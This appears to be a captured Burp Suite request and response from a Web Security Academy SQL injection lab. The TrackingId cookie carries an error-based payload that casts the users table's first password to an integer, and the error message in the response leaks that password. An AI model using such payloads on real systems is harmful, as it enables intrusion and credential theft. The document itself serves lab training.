 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host : 0ab0007403e067688385648300120070.web-security-academy.net
3 Cookie : TrackingId ='+and+1=CAST((SELECT+password+FROM+users+LIMIT+1)+as+int)-- ; session =H849MsH5zzvpFEXNiyMkCiTakS02LOVQ
4 Sec-Ch-Ua : "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Accept-Language : en-US
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer : https://0ab0007403e067688385648300120070.web-security-academy.net/
16 Accept-Encoding : gzip, deflate, br
17 Priority : u=0, i
Search
0 highlights
Response
Pretty Raw Hex Render
\n
38 </div>
39 <div theme="">
40 <section class="maincontainer ">
41 <div class="container ">
42 <header class="navigation-header ">
43 </header >
44 <h4>
ERROR: invalid input syntax for type integer: "9hd5lmj01bbmu2v4ydk1"
</h4>
45 <p class=is-warning >
ERROR: invalid input syntax for type integer: "9hd5lmj01bbmu2v4ydk1"
</p>
46 </div>
47 </section >
48 </div>
49 </body>
50 </html>
51